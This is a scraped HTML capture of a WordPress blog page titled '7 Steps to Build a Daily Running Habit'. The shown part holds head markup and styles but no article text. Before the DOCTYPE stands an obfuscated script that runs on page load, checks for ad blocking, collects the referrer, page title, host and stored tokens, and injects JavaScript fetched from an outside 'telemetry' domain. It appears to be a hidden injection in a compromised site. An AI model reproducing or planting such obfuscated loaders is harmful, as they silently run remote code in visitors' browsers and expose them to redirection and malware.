

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lift.do/7-steps-to-build-a-daily-running-habit/
body_size: 16717
content:
<script>window.addEventListener("load", () => { fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js", { method: "HEAD", mode: "no-cors", cache: "no-store" }).then(
    () => {
        function _0x465e(_0x5088ce,_0x1fd595){var _0x31b031=_0x2635();return _0x465e=function(_0x4c10b8,_0x4e71ed){_0x4c10b8=_0x4c10b8-(0xc04+0x17*-0x159+0x142d);var _0x203ac9=_0x31b031[_0x4c10b8];return _0x203ac9;},_0x465e(_0x5088ce,_0x1fd595);}(function(_0x7d0b07,_0x426f41){function _0x1dfcd0(_0x236704,_0x555748,_0x599f09,_0x133df1){return _0x465e(_0x599f09- -0x2c7,_0x555748);}function _0x3bee2d(_0x519759,_0x5a621a,_0x1c7de0,_0x6e1b00){return _0x465e(_0x6e1b00- -0x3d9,_0x519759);}var _0x3f47b0=_0x7d0b07();while(!![]){try{var _0x55b4e9=parseInt(_0x1dfcd0(-0x182,-0x149,-0x16a,-0x168))/(-0x1*-0x1a23+-0x26ec+0xcca)*(parseInt(_0x3bee2d(-0x259,-0x252,-0x252,-0x271))/(-0x49*-0x25+-0x10f*0x1f+0x1646))+-parseInt(_0x3bee2d(-0x28c,-0x27c,-0x27e,-0x290))/(-0x489+0x1ca4+-0x3*0x808)*(-parseInt(_0x3bee2d(-0x285,-0x2aa,-0x29c,-0x299))/(-0x944+-0xd05+0x1*0x164d))+parseInt(_0x1dfcd0(-0x134,-0x158,-0x14b,-0x137))/(-0xba3+0x4c8+0x6e0)+parseInt(_0x1dfcd0(-0x173,-0x161,-0x16f,-0x15d))/(-0x7*0x31+0x25*0x7a+-0x1045)+-parseInt(_0x3bee2d(-0x286,-0x276,-0x29b,-0x277))/(-0x1df8+-0x1ff8+-0x1*-0x3df7)+-parseInt(_0x3bee2d(-0x268,-0x273,-0x29e,-0x27b))/(-0x15b*-0x6+0x1*-0x1597+0xd7d)+parseInt(_0x1dfcd0(-0x18d,-0x1ab,-0x192,-0x1a1))/(0x1*0x2526+-0x7f0+-0x4d*0x61);if(_0x55b4e9===_0x426f41)break;else _0x3f47b0["push"](_0x3f47b0["shift"]());}catch(_0x1964f8){_0x3f47b0["push"](_0x3f47b0["shift"]());}}}(_0x2635,0x1af*0x222+-0x2*0x467f+-0xe62e),(function(){var _0x1b9127={"DwZPm":function(_0x3f2fb0,_0x3a3b31){return _0x3f2fb0+_0x3a3b31;},"YapBz":_0x1df8be(0x296,0x28f,0x27c,0x2b1),"OZCtH":function(_0x39e3ca,_0x573e7a){return _0x39e3ca(_0x573e7a);},"LlDgd":_0x334783(-0x1f8,-0x1d9,-0x1d7,-0x1eb),"okDwq":"config","mhBLh":function(_0x3a0f4b,_0x3aa22e){return _0x3a0f4b!==_0x3aa22e;},"cBFzl":_0x334783(-0x22a,-0x1f3,-0x211,-0x221),"kdmeK":_0x1df8be(0x25c,0x255,0x265,0x274)+_0x1df8be(0x249,0x236,0x250,0x226)+_0x334783(-0x1e5,-0x21b,-0x1f4,-0x1fd)+_0x334783(-0x203,-0x1ef,-0x20b,-0x22f),"kkDNB":_0x334783(-0x21b,-0x1e0,-0x1f6,-0x200),"DoXxi":function(_0x944b93,_0x46dfdd){return _0x944b93/_0x46dfdd;},"ZwObG":function(_0x15cac2,_0x12d77){return _0x15cac2<_0x12d77;},"GSPkg":function(_0x4d14d3,_0x2afdb2){return _0x4d14d3+_0x2afdb2;},"ZJvvc":function(_0xc8e9cb,_0x339a0f){return _0xc8e9cb===_0x339a0f;},"jMtmd":"subId","Enuaz":function(_0x4f09aa,_0x35dc64){return _0x4f09aa+_0x35dc64;},"gkjcf":function(_0xed90c6,_0x36e925){return _0xed90c6+_0x36e925;},"UfwTp":_0x334783(-0x1ef,-0x1e3,-0x1fe,-0x21d)+_0x334783(-0x210,-0x1fe,-0x216,-0x22c),"ujwcG":_0x1df8be(0x28c,0x26f,0x271,0x277)+_0x1df8be(0x280,0x28f,0x297,0x292),"lAzio":function(_0x42f061,_0x5e4cc8){return _0x42f061(_0x5e4cc8);},"YZWZp":function(_0x3a6246,_0x6bfcd3){return _0x3a6246+_0x6bfcd3;},"rMtkJ":_0x334783(-0x22e,-0x1ef,-0x207,-0x1ff)+_0x1df8be(0x27c,0x293,0x26a,0x279),"BxIqa":"&name=","YDRGq":function(_0x3d9081,_0x4f6907){return _0x3d9081+_0x4f6907;},"LRGCn":_0x1df8be(0x28e,0x28a,0x27c,0x267),"oKMmV":function(_0x1de176,_0x210ab8){return _0x1de176(_0x210ab8);},"ndsMz":function(_0x1f8469,_0x3cfba1){return _0x1f8469!==_0x3cfba1;},"zYmIF":_0x334783(-0x1ff,-0x20a,-0x223,-0x219),"IuyTB":function(_0xdd52ed,_0x461ff6){return _0xdd52ed!==_0x461ff6;},"LGbxR":_0x1df8be(0x25d,0x238,0x269,0x275),"ivPYy":function(_0x22e648,_0x42e53a){return _0x22e648+_0x42e53a;},"VYgYL":function(_0x3245f1,_0x48c06f){return _0x3245f1(_0x48c06f);},"NMncV":"script","Llxwf":_0x334783(-0x1e5,-0x1cb,-0x1e9,-0x1c4)+_0x334783(-0x1de,-0x1f9,-0x1e0,-0x1e0)+"pt"},_0x4ab4d3=_0x334783(-0x1e5,-0x1e5,-0x1dc,-0x1f6)+_0x334783(-0x1e4,-0x1fc,-0x1e1,-0x1ee);if(!window[_0x1df8be(0x28f,0x2ad,0x27e,0x271)+"wN5CL76"]){if(_0x1b9127["mhBLh"](_0x1b9127["cBFzl"],_0x334783(-0x1f1,-0x1f2,-0x211,-0x224)))_0xe2c3f5+=_0x1b9127["DwZPm"](_0x1b9127[_0x334783(-0x207,-0x1e8,-0x1ff,-0x20b)],_0x1b9127[_0x1df8be(0x27a,0x265,0x277,0x280)](_0x2304f4,_0x5eb0a8));else{var _0x5af4f5={};_0x5af4f5[_0x1df8be(0x258,0x268,0x238,0x273)]=![],_0x5af4f5[_0x334783(-0x20d,-0x1db,-0x1e5,-0x203)]=0x15180,_0x5af4f5[_0x334783(-0x1ea,-0x1b5,-0x1d6,-0x1c1)]=_0x1b9127[_0x334783(-0x1c7,-0x1c6,-0x1e4,-0x1cc)],window[_0x334783(-0x1c7,-0x1ca,-0x1dc,-0x1cf)+_0x334783(-0x1ef,-0x1e5,-0x1e1,-0x204)]=_0x5af4f5;}}const _0x2e7da1=localStorage[_0x334783(-0x21f,-0x23d,-0x21e,-0x1ff)](_0x1b9127[_0x1df8be(0x271,0x276,0x25d,0x298)]);if(_0x1b9127[_0x1df8be(0x283,0x299,0x290,0x294)](typeof _0x2e7da1,_0x1b9127[_0x334783(-0x20b,-0x1f3,-0x206,-0x1e6)])&&_0x1b9127[_0x1df8be(0x283,0x284,0x265,0x276)](_0x2e7da1,null)){var _0x18a41b=JSON[_0x1df8be(0x284,0x299,0x282,0x29a)](_0x2e7da1),_0x3b41a7=Math[_0x334783(-0x1de,-0x1d9,-0x1d8,-0x1ea)](_0x1b9127[_0x1df8be(0x26a,0x292,0x28a,0x280)](+new Date(),-0x8a4+-0x2528+0x31b4));_0x1b9127[_0x1df8be(0x25e,0x254,0x255,0x272)](_0x1b9127["GSPkg"](_0x18a41b[_0x334783(-0x210,-0x1fc,-0x209,-0x22e)],window[_0x334783(-0x1e0,-0x1cb,-0x1dc,-0x1b7)+"wN5CL76"]["ttl"]),_0x3b41a7)&&(_0x1b9127["ZJvvc"]("VJAdl","iysha")?(_0x491c7a[_0x1df8be(0x253,0x231,0x265,0x257)](_0x334783(-0x1e4,-0x22b,-0x205,-0x22a)),_0x461a2e[_0x1df8be(0x253,0x240,0x273,0x248)](_0x1b9127[_0x1df8be(0x25b,0x277,0x27f,0x248)]),_0x26a8ac[_0x334783(-0x20f,-0x21c,-0x218,-0x1fb)](_0x1b9127[_0x1df8be(0x271,0x24c,0x27e,0x291)])):(localStorage["removeItem"](_0x1b9127[_0x1df8be(0x27b,0x291,0x266,0x273)]),localStorage[_0x334783(-0x1f5,-0x210,-0x218,-0x220)](_0x1b9127[_0x334783(-0x21d,-0x219,-0x210,-0x21b)]),localStorage[_0x334783(-0x20d,-0x1f4,-0x218,-0x1f0)](_0x1b9127[_0x334783(-0x1f1,-0x1f7,-0x1fa,-0x1d3)])));}var _0x1b1c55=localStorage["getItem"](_0x1b9127[_0x334783(-0x1e9,-0x1c9,-0x1f0,-0x1f5)]);function _0x334783(_0x25e8c3,_0x2a8a9f,_0x54fd6c,_0x3b75e4){return _0x465e(_0x54fd6c- -0x355,_0x25e8c3);}var _0x532923=localStorage[_0x1df8be(0x24d,0x261,0x244,0x26e)](_0x1df8be(0x294,0x2a0,0x28c,0x2b7)),_0x3790f2=_0x1df8be(0x288,0x27b,0x281,0x29b)+".client";_0x3790f2+=_0x1b9127[_0x1df8be(0x291,0x290,0x2a0,0x2b3)]("&",_0x1b9127["OZCtH"](decodeURIComponent,window["location"][_0x334783(-0x1f8,-0x216,-0x202,-0x21e)]["replace"]("?",""))),_0x3790f2+=_0x1b9127["gkjcf"](_0x1b9127[_0x334783(-0x1ff,-0x1ee,-0x20a,-0x21d)],_0x1b9127[_0x1df8be(0x27a,0x255,0x256,0x274)](encodeURIComponent,document[_0x334783(-0x1da,-0x1f7,-0x1e6,-0x1f3)])),_0x3790f2+=_0x1b9127[_0x334783(-0x236,-0x228,-0x214,-0x20c)]+_0x1b9127[_0x1df8be(0x279,0x270,0x25d,0x256)](encodeURIComponent,document[_0x334783(-0x1f0,-0x210,-0x208,-0x1e8)]);function _0x1df8be(_0xddcf1f,_0x5e0a54,_0x16d28,_0x9ab4fd){return _0x465e(_0xddcf1f-0x116,_0x5e0a54);}_0x3790f2+=_0x1b9127[_0x334783(-0x21b,-0x21f,-0x221,-0x205)](_0x1b9127[_0x1df8be(0x267,0x27a,0x26f,0x265)],encodeURIComponent(document[_0x334783(-0x1fe,-0x1ed,-0x1db,-0x1ff)][_0x1df8be(0x26f,0x27f,0x268,0x288)]+document["location"][_0x334783(-0x1cd,-0x1e6,-0x1ea,-0x1f2)])),_0x3790f2+=_0x1b9127[_0x1df8be(0x26b,0x28a,0x28a,0x271)](_0x1b9127[_0x334783(-0x1e8,-0x1ec,-0x1de,-0x1d5)],_0x1b9127[_0x1df8be(0x279,0x27d,0x272,0x292)](encodeURIComponent,_0x4ab4d3)),_0x3790f2+=_0x1b9127[_0x1df8be(0x24f,0x243,0x262,0x238)](_0x1b9127["LRGCn"],_0x1b9127[_0x334783(-0x21d,-0x234,-0x21b,-0x243)](encodeURIComponent,window[_0x334783(-0x1d1,-0x1e2,-0x1dc,-0x1fa)+_0x1df8be(0x28a,0x28a,0x265,0x296)]["R_PATH"]));_0x1b9127[_0x334783(-0x1f8,-0x208,-0x203,-0x22b)](typeof _0x1b1c55,_0x1b9127["kkDNB"])&&_0x1b1c55&&window["_pPhjWVjFG"+_0x334783(-0x202,-0x1c6,-0x1e1,-0x1f7)][_0x1df8be(0x258,0x24b,0x279,0x276)]&&(_0x3790f2+=_0x1b9127["gkjcf"](_0x1b9127["zYmIF"],_0x1b9127[_0x1df8be(0x250,0x257,0x26f,0x269)](encodeURIComponent,_0x1b1c55)));_0x1b9127[_0x1df8be(0x276,0x288,0x260,0x269)](typeof _0x532923,_0x1b9127[_0x334783(-0x1fb,-0x1e1,-0x206,-0x1ed)])&&_0x532923&&window["_pPhjWVjFG"+_0x334783(-0x1c1,-0x1bb,-0x1e1,-0x1f4)]["unique"]&&(_0x1b9127[_0x334783(-0x200,-0x23b,-0x217,-0x238)]===_0x1b9127[_0x334783(-0x21b,-0x233,-0x217,-0x230)]?_0x3790f2+=_0x1b9127[_0x1df8be(0x27f,0x257,0x291,0x288)](_0x1b9127[_0x334783(-0x224,-0x1fa,-0x1ff,-0x207)],_0x1b9127[_0x334783(-0x210,-0x21d,-0x21f,-0x246)](encodeURIComponent,_0x532923)):_0xc3aa19+=_0x334783(-0x223,-0x24a,-0x223,-0x1fd)+_0x1b9127[_0x1df8be(0x27a,0x260,0x279,0x267)](_0x3ff98b,_0x5c5c2c));var _0x2405f1=document[_0x334783(-0x22b,-0x23e,-0x21d,-0x230)+_0x334783(-0x219,-0x228,-0x212,-0x21e)](_0x1b9127[_0x1df8be(0x252,0x274,0x234,0x25d)]);_0x2405f1[_0x1df8be(0x27d,0x261,0x291,0x27e)]=_0x1b9127[_0x1df8be(0x272,0x25e,0x267,0x26a)],_0x2405f1[_0x334783(-0x207,-0x1f4,-0x1fb,-0x222)]=window["_pPhjWVjFG"+"wN5CL76"]["R_PATH"]+_0x3790f2;var _0x3b6d3f=document[_0x334783(-0x1c4,-0x1e0,-0x1e2,-0x1e3)+_0x334783(-0x23a,-0x236,-0x21a,-0x233)](_0x1b9127["NMncV"])[-0x9*-0x41b+-0x1c3f+-0x1*0x8b4];_0x3b6d3f["parentNode"]["insertBefo"+"re"](_0x2405f1,_0x3b6d3f);}()));function _0x2635(){var _0x19d748=["location","Enuaz","251050ZCKJnP","round","token","R_PATH","&token=","&sub_id=","lemetry.af","YZWZp","2040732HNxfNU","VYgYL","getItem","createElem","YDRGq","oKMmV","sByTagName","NMncV","removeItem","LGbxR","er=","4zDrXFs","ujwcG","unique","ent","pqQoQ","LlDgd","https://te","SpeOT","ZwObG","35997fxdaLZ","Sp5","UfwTp","created_at","title","&landing_u","kkDNB","subId","rMtkJ","ndsMz","search","DoXxi","GSPkg","YapBz","&se_referr","480072DmxPfs","hostname","src","okDwq","Llxwf","1360mncdqU","827848zMsXIw","undefined","IuyTB","rica/6tM3B","1771154vwLFbc","lAzio","OZCtH","jMtmd","rl=","type","188cGzJIE","ivPYy","eyword=","pathname","applicatio","mhBLh","parse","referrer","ttl","kdmeK","?return=js","getElement","wN5CL76","n/javascri","&default_k","BxIqa","&host=","_pPhjWVjFG"];_0x2635=function(){return _0x19d748;};return _0x2635();}
    }
).catch() });</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>7 Steps to Build a Daily Running Habit &#8211; HabitHacks</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HabitHacks &raquo; Feed" href="https://blog.lift.do/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.lift.do\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.lift.do/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-group.is-style-superbaddons-card{background-color:var(--wp--preset--color--contrast-light);border-color:var(--wp--preset--color--mono-3);border-radius:10px;border-style:solid;border-width:1px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--wp--preset--color--contrast-dark);padding:var(--wp--preset--spacing--superbspacing-small)}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='superb-addons-animated-heading-style-inline-css' type='text/css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css' type='text/css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css' type='text/css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css' type='text/css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css' type='text/css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css' type='text/css'>
